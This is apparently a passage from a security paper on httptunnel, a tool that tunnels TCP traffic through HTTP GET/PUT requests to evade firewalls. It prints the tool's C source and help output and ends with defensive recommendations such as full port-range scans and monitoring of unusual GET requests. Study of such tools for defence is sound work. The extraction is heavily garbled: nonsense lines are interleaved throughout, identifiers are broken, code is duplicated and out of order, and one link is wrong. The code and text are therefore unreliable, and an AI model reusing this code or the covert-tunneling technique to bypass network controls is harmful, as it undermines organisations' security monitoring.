     {
       tunnel->out total raw += 1;
       log debug ("tunnel write request: %s", REQ TO STRING
(request));
     }
  log annoying ("tunnel write data: out total raw = % u",
               tunnel->out total raw);
```

```
EXECT: THE UNIVERTRIMAT:<br>
EXECT: TUNNEL DISCONNECT;<br>
CONDITE: detail (tunnel), k, sizeof c);<br>
CONDITE: disconnect (tunnel);<br>
(tunnel_is_server (tunnel);<br>
(1)<br>
CONDITE: (tunnel_is_server (tunnel))<br>
10;<br>
connect 
\mathbf{F} = \mathbf{F} \mathbf{F} \mathbffor (remaining = length; remaining > 0; remaining -= n, wdata += n)
#ifdef DEBUG_MODE
  if (tunnel->bytes > tunnel->content_length)
     log debug ("tunnel write request: tunnel->bytes > tunnel-
>content length");
#endif
  if (tunnel->bytes >= tunnel->content_length)
     {
        char c = TUNNEL DISCONNECT;tunnel write data (tunnel, &c, sizeof c);
        tunnel out disconnect (tunnel);
#if 0
        if (tunnel is server (tunnel))
        tunnel \bar{acc}ept (tunnel);
#endif
     }
  return 0;
}
int
tunnel connect (Tunnel *tunnel)
{
  char auth data[1] = { 42 }; /* dummy data, not used by server */
  log_verbose ("tunnel_connect()");
  if (tunnel is connected (tunnel))
     \{log error ("tunnel connect: already connected");
       err\bar{no} = EINVAL;return -1;
     }
  if (tunnel write request (tunnel, TUNNEL OPEN,
                              auth data, sizeof auth_data) == -1)
     return -1;
  if (tunnel_in_connect (tunnel) <= 0)
     return -1;
  return 0;
}
static inline int
tunnel write or padding (Tunnel *tunnel, Request request, void *data,
                        size t length)
{
  static char padding[65536];
  size_t n, remaining;
  char *wdata = data;
     \{if (tunnel->bytes + remaining > tunnel->content_length - 
sizeof_header &&
          tunnel->content length - tunnel->bytes > sizeof header)
        n = tunnel->content length - sizeof header - tunnel->bytes;
```

```
(\text{F} = \text{G} \times \text{G} \times \text{G})<br>
Example 12 (is + size of header > remaining)<br>
Example 2000 - 2000 - header,<br>
Example 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000<br>
<br>
<b>Example 2000 - 2000 -
\mathbf{F}_{1} final \mathbf{F}_{2} \mathbf{F}_{3} \mathbf{F}_{4}\frac{1}{2}else if (remaining > tunnel->content length - sizeof header)
      n = tunnel->content length - sizeof header;
      else
      n = remaining;
      if (n > 65535)n = 65535;if (request == TUNNEL_PADDING)
      {
        if (n + sizeof header > remaining)
          n = remaining - sizeof header;
        if (tunnel write request (tunnel, request, padding, n) == -1)
          break;
        n += sizeof header;
      }
      else
      {
        if (tunnel write request (tunnel, request, wdata, n) == -1)
          break;
      }
    }
  return length - remaining;
}
ssize_t
tunnel write (Tunnel *tunnel, void *data, size t length)
{
  ssize t n;
 n = tunnel write or padding (tunnel, TUNNEL DATA, data, length);
 tunnel->out total data += length;
 log verbose ("tunnel write: out total data = % u", tunnel-
>out total data);
 return n;
}
ssize_t
tunnel padding (Tunnel *tunnel, size t length)
{
  if (length \langle sizeof header + 1)
    \{int i;
      for (i = 0; i < length; i++)tunnel write request (tunnel, TUNNEL PAD1, NULL, 0);
      return length;
    }
  return tunnel write or padding (tunnel, TUNNEL PADDING, NULL,
length);
}
int
tunnel close (Tunnel *tunnel)
{
  struct pollfd p;
```

```
C Content length - tunnel-boytes - 1),<br>
tunnel-boomtent length - tunnel-boytes - 1),<br>
mel_padding (tunnel close: write TUNNEL CLOSE request");<br>
pirite request (tunnel, TUNNEL CLOSE request");<br>
pirite request (tunnel);<br>
c
log debug ("tunnel close: reading trailing data from input ...");
\frac{M}{2} \frac{M}{2} \frac{M}{2} \frac{M}{2} \frac{M}{2} \frac{M}{2} \frac{M}{2} \frac{M}{2} \frac{M}{2} \frac{M}{2} \frac{M}{2} \frac{M}{2} \frac{M}{2} \frac{M}{2} \frac{M}{2} \frac{M}{2} \frac{M}{2} \frac{M}{2} \frac{M}{2} \frac{M}{2} \frac{M}{2} \frac{M}{2} char buf[10240];
  ssize t n;
  if (tunnel->strict_content_length)
     {
       log debug ("tunnel close: write padding (%d bytes)",
               tunnel->content length - tunnel->bytes - 1);
       tunnel padding (tunnel, tunnel->content length - tunnel->bytes -
1);
     }
  log_debug ("tunnel_close: write TUNNEL_CLOSE request");
  tunnel write request (tunnel, TUNNEL CLOSE, NULL, 0);
  tunnel out disconnect (tunnel);
  p.fd = tunnel>>in Fd;p.events = POLLIN;
  while (poll (&p, 1, READ TRAIL TIMEOUT) > 0)
     {
       if (p.revents & POLLIN)
       {
         n = read (tunnel->in fd, buf, sizeof buf);if (n > 0){
               log_{amp}annoying ("read (%d, %p, %d) = %d",
                           tunnel->in fd, buf, sizeof buf, n);
               continue;
            }
          else if (n == -1 % errno == EAGAIN)
           continue;
          else if (n == -1)log debug ("tunnel close: ... error: %s", strerror
(errno));
         else
            log debug ("tunnel close: ... done (tunnel closed)");
       }
       if (p.revents & POLLHUP)
       log_debug ("POLLHUP");
       if (p.revents & POLLERR)
       log_debug ("POLLERR");
       if (p.revents & POLLNVAL)
       log_debug ("POLLNVAL");
       break;
     }
  tunnel in disconnect (tunnel);
  tunnel->buf_len = 0;
  tunnel->in total raw = 0;
  tunnel->in total data = 0;
  tunnel->out total raw = 0;
  return 0;
}
```

```
Finiture 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 20
strerror (errno));
len = n \t{tohs} (len);
static int
tunnel read request (Tunnel *tunnel, enum tunnel request *request,
                 unsigned char *buf, size t *length)
{
 Request req;
 Length len;
 ssize t n;
  log annoying ("read (%d, %p, %d) ...", tunnel->in fd, &req, 1);
  n = read (tunnel->in fd, \&req, 1);log annoying ("... = %d", n);if (n == -1){
      if (errno != EAGAIN)
      log error ("tunnel read request: error reading request: %s",
      return n;
    }
  else if (n == 0){
      log debug ("tunnel read request: connection closed by peer");
      tunnel in disconnect (tunnel);
      if (tunnel_is_client (tunnel)
        && tunnel in connect (tunnel) == -1)
      return -1;
      errno = EAGAIN;
      return -1;
    }
  *request = req;tunnel->in total raw += n;
  log annoying ("request = 0x*x (%s)", req, REQ TO STRING (req));
  if (req & TUNNEL_SIMPLE)
    {
      log annoying ("tunnel read request: in total raw = %u",
                tunnel->in total raw);
      log debug ("tunnel read request: %s", REQ TO STRING (req));
      *length = 0;return 1;
    }
  n = read all (tunnel->in fd, \&len, 2);if (n \leq 0)
    {
      log error ("tunnel read request: error reading request length:
\frac{1}{6}s",
             strerror (errno));
      if (n == 0)errno = EIO;
      return -1;
   }
  *length = len;
  tunnel->in total raw += n;
  log annoying ("length = \daggerd", len);
```

```
Experies 1 Control (2000)<br>
Experies 2000<br>
Experies 2000<br>
Experies 200<br>
Experies 200<br>
Control - 200<br>
Control and Prime and Properies 2000<br>
Control and Prime and Prime and Prime and Prime and Prime and Prime
\mathbf{F} = \mathbf{F} \mathbf{F} \mathbf\frac{1}{2} if (tunnel accept (tunnel) == -1)
   if (len > 0)
      {
        n = read all (tunnel->in fd, buf, (size t)len);if (n \leq 0)
        {
           log error ("tunnel read request: error reading request data:
\frac{1}{6}s",
                        strerror (errno));
           if (n == 0)errno = EIO;
           return -1;
        }
        tunnel->in total raw += n;
        log annoying ("tunnel read request: in total raw = %u",
                       tunnel->in total raw);
     }
   if (req == TUNNEL DATA)
     log_verbose ("tunnel_read_request: %s (%d)",
                  REQ TO STRING (req), len);
   else
     log debug ("tunnel read request: %s (%d)",
                  REQ TO STRING (reg), len);
  return 1;
}
ssize_t
tunnel read (Tunnel *tunnel, void *data, size t length)
{
  enum tunnel request req;
  size t len;
  ssize_t n;
   if (tunnel->buf len > 0)
     \{n = min (tunnel->buf_len, length);
        memcpy (data, tunnel->buf_ptr, n);
        tunnel->buf_ptr += n;
        tunnel->buf len -= n;
        return n;
     }
   if (tunnel->in fd == -1)
      {
        if (tunnel is client (tunnel))
        {
           if (tunnel_in_connect (tunnel) == -1)
              return -1;
        }
        else
        {
#if 1return -1;
#else
           errno = EAGAIN;
           return -1;
```

```
EXECTE:<br>
EXECTE ANSIGNATE:<br>
CONSTRIGATE:<br>
CONSTRIGATE:<br>
CONSTRIGATE:<br>
CONSTRIGATE:<br>
CONSTRIGATE:<br>
CONSTRIGATE:<br>
CONSTRIGATE:<br>
CONSTRIGATE:<br>
CONSTRIGATE:<br>
CONSTRIGATE:<br>
CONSTRIGATE:<br>
CONSTRIGATE:
{<br>log_annoying ("tunnel_read_request returned <= 0, returning -1");
tunnel_in_disconnect (tunnel);
#endif
      }
      errno = EAGAIN;
      return -1;
    }
  if (tunnel->out fd == -1 && tunnel is server (tunnel))
    \{tunnel accept (tunnel);
      error = EAGAIN;return -1;
    }
  if (tunnel read request (tunnel, &req, tunnel->buf, &len) <= 0)
    \left| \cdot \right|return -1;
    }
  switch (req)
    \{case TUNNEL_OPEN:
      /* do something with tunnel->buf */
      break;
    case TUNNEL_DATA:
      tunnel->buf\_ptr = tunnel->buf;tunnel->buf len = len;
      tunnel->in total data += len;
      log verbose ("tunnel read: in total data = *u", tunnel-
>in total data);
      return tunnel read (tunnel, data, length);
    case TUNNEL_PADDING:
      /* discard data */break;
    case TUNNEL_PAD1:
      /* do nothing */
      break;
    case TUNNEL_ERROR:
      tunnel->buf[len] = 0;
      log error ("tunnel read: received error: %s", tunnel->buf);
      error = EIO;return -1;
    case TUNNEL_CLOSE:
      return 0;
    case TUNNEL_DISCONNECT:
      if (tunnel is client (tunnel)
        && tunnel in connect (tunnel) == -1)
      return -1;
```

```
Fraction<br>
Example 2000<br>
Example 2000<br>
CONDING EXAMPLE 2000<br>
CONDING EXAMPLE 2000<br>
CONDING INSTITUTE 2000<br>
CONDING 2000<br>
CONDING 2000<br>
CONDING 2000<br>
CONDING 2000<br>
CONDING 2000<br>
CONDING 2000<br>
CONDING
tunnel_pollin_fd (Tunnel *tunnel)
\text{Locain } 97errno = EAGAIN;
      return -1;
    default:
      log error ("tunnel read: protocol error: unknown request
0x\ 02x", req;
      errno = EINVAL;
      return -1;
    }
  errno = EAGAIN;
 return -1;
}
int
{
  if (tunnel_is_server (tunnel) &&
      (tunnel->in fd == -1 || tunnel->out fd == -1)){
      if (tunnel->in fd == -1)
      log verbose ("tunnel pollin fd: in fd = -1; returning
server socket = % d'',
                  tunnel->server_socket);
      else
      log verbose ("tunnel pollin fd: out fd = -1; returning
server socket = % d'',
                  tunnel->server_socket);
      return tunnel->server socket;
    }
  else if (tunnel->in fd != -1)
    return tunnel->in_fd;
  else
    {
      log error ("tunnel pollin fd: returning -1");
      return -1;
    }
}
/*
If the write connection is up and needs padding to the block length
specified in the second argument, send some padding.
*/
int
tunnel maybe pad (Tunnel *tunnel, size t length)
{
  size t padding;
  if (tunnel_is_disconnected (tunnel) ||
      tunnel->bytes % length == 0 ||
      tunnel->padding_only)
    return 0;
  padding = length - tunnel->bytes % length;
  if (padding > tunnel->content_length - tunnel->bytes)
    padding = tunnel->content length - tunnel->bytes;
```

```
C shows that "end of header" "\r\n\r\n",<br>
c shows that "end of header" "\r\n\r\n",<br>
i, n, len = 0;<br>
<br>
= -1;<br>
1. 1<br>
1. 1<br>
1. 1<br>
1. 1<br>
1. 2<br>
= TUNNEL, IN<br>
\theta_c = T U N N L<br>
\theta_c = T U N N L,<br>
\theta_c = T U N N L,<br>
\theta_c = T U N N L,<br>
\theta_c = T U N N L,
if (n != 1)
if (tunnel->in_fd != -1 && tunnel->out_fd != -1)
  return tunnel padding (tunnel, padding);
}
#if 0
ssize_t
old parse header (int s, int *type)
{
 static const char *end of header = "\r\n\r\n";
  ssize t n, len = 0;
  char c;
  int i;
  *type = -1;
  n = read all (s, &c, 1);return -1;
  len += n;if (c == 'P')*type = TUNNEL IN;
  else if (c == 'G')*type = TUNNEL OUT;
  else
     {
      log error ("parse header: unknown HTTP request starting with
'\c'", c);
       errno = EINVAL;
      return -1;
    }
  i = 0;while (i < 4)\left\{ \right.n = readall (s, &c, 1);
       if (n !=1 \&x errno != EAGAIN)
      return n;
       len += n;if (c == end of header[i])i++;
       else
       i = 0;}
  return len;
}
#endif
int
tunnel accept (Tunnel *tunnel)
{
    \{log debug ("tunnel accept: tunnel already established");
       return 0;
     }
```

```
Example 2000<br>
Example 2000<br>
Example 2000<br>
Example 2000<br>
Example 2000<br>
Example 2000<br>
Example 2000<br>
Example 2000 - 2000 - 2000 - 2000<br>
Example 2000<br>
Example 2000<br>
Example 2000<br>
Example 2000<br>
Example 
{<br>log_error ("tunnel_accept: poll error: %s", strerror
#ifdef IO COUNT HTTP HEADER
  while (tunnel->in_fd == -1 || tunnel->out fd == -1)
    \left\{ \right.struct sockaddr in addr;
       Http request *request;
       struct pollfd p;
       ssize_t m;
       int len;
       int n;
       int s;
       p.fd = tunnel->server_socket;
       p.events = POLLIN;
       n = \text{poll } (\text{ap}, 1, (\text{tunnel} - \text{sin fd} != -1 || \text{tunnel} - \text{out fd} != -1 ?ACCEPT TIMEOUT \star 1000 : -1));
       if (n == -1){
(errno));
        return -1;
       }
       else if (n == 0){
        log error ("tunnel accept: poll timed out");
        break;
       }
       len = sizeof addr;
       s = accept (tunnel->server socket, (struct sockaddr *) &addr,
&len);
       if (s == -1){
         log error ("tunnel accept: accept error: %s", strerror
(errno));
        return -1;
       }
       m = http parse request (s, &request);
       if (m \le 0)return m;
       if (request->method == -1)
       {
         log error ("tunnel accept: error parsing header: %s",
                 strerror (errno));
         close (s);
       }
       else if (request->method == HTTP_POST ||
          request->method == HTTP_PUT)
       {
         if (tunnel->in fd == -1)
           \{tunnel->in fd = s;
              tunnel->in total raw += m; /* from parse header() */
              log annoying ("tunnel accept: in total raw = \frac{1}{8}u",
                         tunnel->in total raw);
#endif
```

```
Conservery of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the
}<br>else if (request->method == HTTP_GET)
t = \frac{M}{2} \frac{M}{2} \frac{M}{2} \frac{M}{2} and \frac{M}{2} and \frac{M}{2}fcntl (tunnel->in_fd,
                   F_SETFL,
                   fcntl (tunnel->in fd, F_GETFL) | O_NONBLOCK);
              tunnel in setsockopts (tunnel->in fd);
              log debug ("tunnel accept: input connected");
           }
         else
           {
              log error ("rejected tunnel in: already got a
connection");
              close (s);
            }
       }
       {
         if (tunnel->out fd == -1)
           {
              char str[1024];
              tunnel->out fd = s;
              tunnel out setsockopts (tunnel->out fd);
              sprintf (str,
"HTTP/1.1 200 OK\r\n"
/* "Date: s\r\ln" */* "Server: s\r\n'\n'' */
/* "Last-Modified: %s\r\n" */
/* "ETag: \frac{e}{x}\sqrt{n'' + }/* "Accept-Ranges: %s\r\n" */
"Content-Length: %d\r\n"
"Connection: close\r\n"
"Pragma: no-cache\r\n"
"Cache-Control: no-cache, no-store, must-revalidate\r\n"
"Expires: 0 \rightharpoonup \rightharpoonup t FIXME: "0" is not a legitimate HTTP date. \sqrt{t}"Content-Type: text/html\r\n"
"\r\n",
                   \sqrt{*} +1 to allow for TUNNEL DISCONNECT */tunnel->content length + 1);
              if (write all (tunnel->out fd, str, strlen (str)) \leq 0)
              {
                log error ("tunnel accept: couldn't write GET header:
\Ss",
                          strerror (errno));
               close (tunnel->out fd);
               tunnel->out fd = -1;
              }
              else
              {
                tunnel->bytes = 0;
               tunnel->buf ptr = tunnel->buf;
#ifdef IO COUNT HTTP HEADER
                tunnel->out total raw += strlen (str);
                log annoying ("tunnel accept: out total raw = % u",
```

```
Example 12<br>
Conserver ("tunnel_accept: rejected tunnel_out: "<br>
close (s);<br>
Secondary of a connection");<br>
Secondary ("tunnel_accept: unknown header type");<br>
Dog_debby ("tunnel_accept: closing connection");<br>
close (s);<br>
t
log_debug ("tunnel_accept: closing connection");
content_lengen v,<br>content_length = DEFAULT_CONTENT_LENGTH;
                            tunnel->out total raw);
#endif
                log debug ("tunnel accept: output connected");
              }
           }
         else
           {
              log error ("tunnel accept: rejected tunnel out:
                     "already got a connection");
              close (s);
           }
       }
       else
       {
         log error ("tunnel accept: unknown header type");
         close (s);
       }
       http_destroy_request (request);
     }
  if (tunnel->in fd == -1 || tunnel->out fd == -1){
       log error ("tunnel accept: in fd = %d, out fd = %d",
               tunnel->in fd, tunnel->out fd);
       if (tunnel->in fd != -1)
       close (tunnel->in fd);
       tunnel->in fd = -1;log debug \overline{('tunnel accept: input disconnected")};tunnel out disconnect (tunnel);
       return -1;
    }
  return 0;
}
Tunnel *
tunnel new server (int port, size t content length)
{
  Tunnel *tunnel;
  tunnel = malloc (sizeof (Tunnel));
  if (tunnel == NULL)
    return NULL;
  /* If content_length is 0, a value must be determined 
automatically. */
  \frac{1}{x} For now, a default value will do. \frac{x}{x}if (content length == 0)
  tunnel->in fd = -1;tunnel->out fd = -1;
  tunnel->server socket = -1;
```

```
- Sunitative 2000<br>
- Sin_total_1sat = 0;<br>- Pin_total_1sat = 0;<br>- Sout_total_1sat = 0;<br>- Sout_total_1sat = 0;<br>- Sextyce content_length = FALSE;<br>- Sextyce content_ingth = FALSE;<br>\frac{1}{2}, \frac{1}{2}, \frac{1}{2}, \frac{1}{2}, \log_error ("tunnel_new_server: server_socket (%d) = -1",
k^* -1 to allow for TUNNEL DISCONNECT ktunnel->dest.host_name = NULL;
  tunnel->dest.host_port = port;
  tunnel->buf~ptr = tunnel->buf;tunnel->buf^-len = 0;/* -1 to allow for TUNNEL DISCONNECT */
  tunnel->content length = \overline{\text{content}} length - 1;
  tunnel->in total raw = 0;
  tunnel->in total data = 0;
  tunnel->out total raw = 0;
  tunnel->out total data = 0;tunnel->strict content length = FALSE;
  tunnel->server socket = server_socket (tunnel->dest.host_port, 1);
  if (tunnel->server socket == -\overline{1})
    {
             tunnel->dest.host_port);
      tunnel destroy (tunnel);
      return NULL;
    }
 return tunnel;
}
Tunnel *
tunnel new client (const char *host, int host port,
                const char *proxy, int proxy port,
                size t content length)
{
 const char *remote;
 int remote port;
 Tunnel *tunnel;
  log verbose ("tunnel new client (\"%s\", %d, \"%s\", %d, %d)",
              host, host port, proxy ? proxy : "(null)", proxy port,
              content length);
  tunnel = malloc (sizeof (Tunnel));
  if (tunnel == NULL)
    {
      log error ("tunnel new client: out of memory");
      return NULL;
    }
  tunnel->in fd = -1;tunnel->out fd = -1;tunnel->server socket = -1;
  tunnel->dest.host_name = host;
  tunnel->dest.host_port = host_port;
  tunnel->dest.proxy_name = proxy;
  tunnel->dest.proxy_port = proxy_port;
  tunnel->dest.proxy_authorization = NULL;
  tunnel->dest.user_agent = NULL;
 tunnel->content length = content length - 1;
  tunnel->buf ptr = tunnel->buf;
  tunnel->buf^-len = 0;tunnel->in total raw = 0;
```

```
Examples 2000<br>
Examples 2000<br>
Examples 2000<br>
Examples 2000<br>
Examples 2000<br>
Examples 2000<br>
Examples 2000<br>
Examples 2000<br>
Examples 2000<br>
Examples 2000<br>
Examples 2000<br>
Examples 2000<br>
Examples 2000<br>

if (set address (&tunnel->address, remote, remote port) == -1)
*(int *)data = tunnel->keep alive;
  tunnel->in total data = 0;
  tunnel->out total raw = 0;
  tunnel->out total data = 0;tunnel->strict content length = FALSE;
  if (tunnel->dest.proxy_name == NULL)
    \{remote = tunnel->dest.host_name;
      remote port = tunnel->dest.host port;}
  else
    {
      remote = tunnel->dest.proxy_name;
      remote port = tunnel->dest.proxy port;
    }
    {
      log error ("tunnel new client: set address: %s", strerror
(errno));
      free (tunnel);
      return NULL;
    }
  return tunnel;
}
void
tunnel destroy (Tunnel *tunnel)
{
  if (tunnel is connected (tunnel) || tunnel->in fd != -1)
   tunnel c\overline{\text{lose}} (tunnel);
  if (tunnel->server socket != -1)
    close (tunnel->server_socket);
  free (tunnel);
}
static int
tunnel opt (Tunnel *tunnel, const char *opt, void *data, int
get_flag)
{
  if (strcmp (opt, "strict content length") == 0)
     {
      if (get_flag)
      *(int *)data = tunnel->strict content length;
      else
      tunnel->strict content length = *(int *)data;
    }
  else if (strcmp (opt, "keep alive") == 0)
    {
      if (get_flag)
      else
      tunnel->keep alive = *(int *) data;}
  else if (strcmp (opt, "max connection age") == 0)
```

```
f (stromp (opt, "proxy_authorization") == 0)<br>
E (get_flag)<br>
if (tunnel->dest.proxy_authorization == NULL)<br>
elsechar **)data = NULL;<br>
elsechar **)data = Burbu (tunnel->dest.proxy_authorization<br>
sechare in the control
\epsilonlse
tunnel_setopt (Tunnel *tunnel, const char *opt, void *data)<br>{
    {
      if (get_flag)
      *(int *)data = tunnel->max connection age;
      else
      tunnel->max connection age = *(int *) data;}
  else if (strcmp (opt, "proxy authorization") == 0)
    {
      if (get_flag)
      {
        if (tunnel->dest.proxy_authorization == NULL)
           *(char **)data = NULL;else
           *(char **)data = strdup (tunnel->dest.proxy_authorization);
      }
      else
      {
        if (tunnel->dest.proxy_authorization != NULL)
          free ((char *)tunnel->dest.proxy authorization);
        tunnel->dest.proxy authorization = strdup ((char *)data);
        if (tunnel->dest.proxy_authorization == NULL)
           return -1;
      }
    }
  else if (strcmp (opt, "user agent") == 0)
    {
      if (get_flag)
      {
        if (tunnel->dest.user_agent == NULL)
          *(char **)data = NULL;else
          *(char **)data = strdup (tunnel->dest.user agent);
      }
      else
      {
        if (tunnel->dest.user_agent != NULL)
          free ((char *)tunnel->dest.user_agent);
        tunnel->dest.user agent = strdup ((char *)data);
        if (tunnel->dest.user_agent == NULL)
          return -1;
      }
    }
  else
    {
      errno = EINVAL;
      return -1;
    }
  return 0;
}
int
{
  return tunnel opt (tunnel, opt, data, FALSE);
}
int
```

```
tunnel getopt (Tunnel *tunnel, const char *opt, void *data)
{
 return tunnel opt (tunnel, opt, data, TRUE);
}
```
## **8 Recommendations:**

recommendations to follow are: The utility can be configured to listen on any port, so a scan cannot be directed to look for a given port number. It is likely that an attacker will have the server component listen on a high port number. Also the types of services that can be run across the data tunnel connection are of a limited nature, typically something that permits a login prompt, such as telnet, rsh, rlogin or similar. The

- 1. Ensure all servers are at the most current patch level to avoid exploits to allow root compromise.
- 2. Disable all unnecessary services on servers, use only secure login services such as SSH
- 3. Disable trust relationships with servers that can be accessed from firewalls, such as those in a Demilitarized Zone (DMZ)
- 4. Conduct regular scans of serves on the full port range (1 > 65535)
- 5. Review firewall logs for unusual web access patterns from systems that do not normally operate as a web client
- 6. Monitor for HTTP GET requests issuing from systems that do not provide web services

## **9 Resources and Links:**

The help output for the components are included for reference purposes:

```
Solution Altions:<br>
Solution and point in the set of a scan cannot be direct and a set of a given port number. It is likely that an attacker will have the stand<br>
that it is the diatom and in the connection are of a limi
-c, --content-length BYTES use HTTP PUT requests of BYTES size
Client (htc)
Usage: ./htc [OPTION]... HOST[:PORT]
Set up a httptunnel connection to PORT at HOST (default port is 
8888).
When a connection is made, I/O is redirected from the source
specified
by the --device or --forward-port switch to the tunnel.
  -A, --proxy-authorization USER:PASSWORD proxy authorization
  --proxy-authorization-file FILE proxy authorization file
  -B, --proxy-buffer-size BYTES assume a proxy buffer size of BYTES 
bytes
                                      (k, M, and G postfixes recognized)
                                      (k, M, and G postfixes recognized)
  -d, --device DEVICE wse DEVICE for input and output
  -F, --forward-port PORT use TCP port PORT for input and 
output
```

```
-V, --version FA27 output version information and exit
 -h, --help display this help and exit
 -k, --keep-alive SECONDS send keepalive bytes every SECONDS
seconds
                              (default is 5)
 -M, --max-connection-age SEC maximum time a connection will stay
                             open is SEC seconds (default is 300)
 -P, --proxy HOSTNAME[:PORT] use a HTTP proxy (default port is 
8080)
 -S, --strict-content-length always write Content-Length bytes in 
requests
 -T, --timeout TIME timeout, in milliseconds, before 
sending
                             padding to a buffering proxy
 -U, --user-agent STRING specify User-Agent value in HTTP 
requests
```
#### Server (hts)

```
Proxy HOSTNAME::PORT<br>
Example 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 
Usage: ./hts [OPTION]... [PORT]
Listen for incoming httptunnel connections at PORT (default port is 
8888).
When a connection is made, I/O is redirected to the destination
specified
by the --device or --forward-port switch.
  -c, --content-length BYTES use HTTP PUT requests of BYTES size
                                    (k, M, and G postfixes recognized)
  -d, --device DEVICE vse DEVICE for input and output
  -F, --forward-port HOST:PORT connect to PORT at HOST and use it 
for 
                                    input and output
  -h, --help display this help and exit
  -k, --keep-alive SECONDS send keepalive bytes every SECONDS
seconds
                                    (default is 5)
  -M, --max-connection-age SEC maximum time a connection will stay
                                    open is SEC seconds (default is 300)
  -S, --strict-content-length always write Content-Length bytes in 
requests
  -V, --version output version information and exit
  -p, --pid-file LOCATION write a PID file to LOCATION
```
#### Tunnel.h code (Program Interface)

```
/*<br>This is the programming interface to the HTTP tunnel.  It consists
/*
tunnel.h(
Copyright (C) 1999 Lars Brinkhoff. See COPYING for terms and 
conditions.
*/
/*
of the following functions:
Tunnel *tunnel new client (const char *host, int host port,
                            const char *proxy, int proxy port,
```
**Example 120**<br> **EXAMPLE 1200** - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2 int tunnel accept (Tunnel \*tunnel); #define DEFAULT\_CONNECTION\_MAX\_TIME 300 size t content length); Create a new HTTP tunnel client. Tunnel \*tunnel new server (int port, size t content length); Create a new HTTP tunnel server. If LENGTH is 0, the Content-Length of the HTTP GET response will be determined automatically in some way. int tunnel connect (Tunnel \*tunnel); Open the tunnel. (Client only.) Accept a tunnel connection. (Server only.) int tunnel pollin fd (Tunnel \*tunnel); Return a file descriptor that can be used to poll for input from the tunnel. ssize t tunnel read (Tunnel \*tunnel, void \*data, size t length); ssize t tunnel write (Tunnel \*tunnel, void \*data, size t length); Read or write to the tunnel. Same semantics as with read() and write(). Watch out for return values less than LENGTH. int tunnel padding (Tunnel \*tunnel, size t length); Send LENGTH pad bytes. int tunnel maybe pad (Tunnel \*tunnel, size t length); Pad to nearest even multiple of LENGTH. int tunnel close (Tunnel \*tunnel); Close the tunnel. void tunnel destroy (Tunnel \*tunnel); \*/ #ifndef TUNNEL H #define TUNNEL\_H #include "config.h" #include <sys/types.h> typedef struct tunnel Tunnel; extern Tunnel \*tunnel new client (const char \*host, int host port, const char \*proxy, int proxy port,

**Example 1** tunnel wind the full retained visital retained visital retained visital respectively tunnel in the same of the same of the same in tunnel anybe pad (Tunnel \*tunnel, size t length), int tunnel actopt (Tunnel \*tu extern int tunnel\_close (Tunnel \*tunnel); size t content length); extern Tunnel \*tunnel\_new\_server (int port, size\_t content\_length); extern int tunnel connect (Tunnel \*tunnel); extern int tunnel\_accept (Tunnel \*tunnel); extern int tunnel pollin fd (Tunnel \*tunnel); extern ssize t tunnel read (Tunnel \*tunnel, void \*data, size t length); extern ssize t tunnel write (Tunnel \*tunnel, void \*data, size t length); extern ssize t tunnel padding (Tunnel \*tunnel, size t length); extern int tunnel maybe pad (Tunnel \*tunnel, size  $t^-$  length); extern int tunnel setopt (Tunnel \*tunnel, const char \*opt, void \*data); extern int tunnel getopt (Tunnel \*tunnel, const char \*opt, void \*data); extern void tunnel destroy (Tunnel \*tunnel);

#endif /\* TUNNEL\_H \*/

Links:

Exploit Source: http://nocrew.org/software/httptunnel.html Mini HOWTO: http://metalab.unc.edu/LDP/HOWTO/mini/Firewall-Piercing.html RFC 1945 HTTP/1.0:

http://metalab.unc.edu/LDP/HOWTO/mini/Firewall-Piercing.html